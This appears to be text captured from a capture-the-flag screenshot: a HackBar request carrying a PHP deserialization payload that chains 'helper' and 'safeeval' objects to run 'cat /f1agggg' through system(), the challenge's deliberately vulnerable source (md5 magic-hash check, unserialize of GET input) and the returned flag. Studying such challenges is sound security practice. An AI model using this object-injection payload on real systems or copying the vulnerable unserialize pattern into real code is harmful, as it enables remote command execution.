 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://game.ctf.seusus.com:29859/?step1=0e215962017&&backdoor=O:6:"helper":3:
{s:7:"youneed";s:2:"ls";s:7:"turearg";s:12:"cat /f1agggg";s:7:"thinkit";O:8:"safeeval":2:
{s:7:"evalstr";s:6:"system";s:9:"args_down";R:2;}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Name Value
Accept text/html,application/xhtml+xml,applicatio
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;
<?php
highlight_file(__FILE__);
class safeeval{
public $evalstr;
public $args_down;
function __construct ($e,$arg){
$this->evalstr=$e;
$this->args_down=$arg;
}
function __destruct()
{
$evalstr=(string)$this->evalstr;
$evalstr($this->args_down);
}
function __wakeup(){
$this->args_down=[];
}
}
class helper{
public $youneed;
public $truearg;
public $thinkit;
function __construct($you,$a,$think)
{
$this->thinkit=$think;
$this->youneed=$you;
$this->truearg=$a;
}
function __wakeup()
{
echo "wakeup";
$this->youneed=$this->turearg;
}
}
if($_GET['step1']==md5($_GET['step1'])){
echo "zhi shi xue bao";
unserialize($_GET['backdoor']);
}
else{
echo "xue bao bi zui";
}
zhi shi xue baowakeupsusctf{R_1s_g00d_751bd272a2fb}